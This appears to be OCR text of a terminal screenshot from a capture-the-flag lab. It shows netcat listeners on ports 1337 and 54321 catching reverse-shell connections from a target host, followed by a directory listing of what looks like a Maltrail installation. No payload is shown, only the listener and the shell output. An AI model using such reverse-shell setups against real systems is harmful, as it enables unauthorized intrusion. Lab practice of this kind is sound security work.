 $nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.93] from (UNKNOWN) [10.10.11.224] 57756
ls
Parrot Terminal
File Edit View Search Terminal Help
^C
┌─[✗]─[tumehh@parrot]─[~/forward-shell]
└──╼ $nc -nvlp 54321
listening on [any] 54321 ...
connect to [10.10.14.93] from (UNKNOWN) [10.10.11.224] 33542
CHANGELOG
CITATION.cff
LICENSE
README.md
core
docker
h
html
maltrail-sensor.service
maltrail-server.service
maltrail.conf
misc
plugins
requirements.txt
sensor.py
server.py
thirdparty
trails